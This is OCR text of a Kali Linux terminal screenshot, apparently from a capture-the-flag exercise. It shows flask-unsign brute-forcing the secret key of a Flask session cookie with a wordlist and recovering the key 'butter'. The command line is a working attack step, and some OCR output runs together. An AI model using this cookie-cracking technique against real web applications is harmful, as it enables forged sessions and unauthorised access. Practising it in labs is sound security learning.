 1 2 3 4
17:13
Trash
File System
Home
(.venv)kali@kali: ~
File Actions Edit View Help
┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z
-sEHw.KlUIv5DgJWYxCDYSf6YtoUjiIjw" -wordlist cookies.txt
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]]
[--secret SECRET] [--salt SALT] [--wordlist WORDLIST]
[--threads THREADS] [--no-literal-eval]
[--server SERVER] [--insecure] [-o OUTPUT] [-p PROXY]
[--cookie-name COOKIE_NAME] [-U USER_AGENT] [-q]
[-C CHUNK_SIZE] [-v]
flask-unsign: error: unrecognized arguments: cookies.txt
┌──(.venv)─(kali㉿kali)-[~]
└─$ ls
bin Documents lib Pictures server.py Videos
cookies.txt Downloads lib64 Public Templates
Desktop include Music pyvenv.cfg venv
┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z
-sEHw.KlUIv5DgJWYxCDYSf6YtoUjiIjw" --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'butter'
┌──(.venv)─(kali㉿kali)-[~]
└─$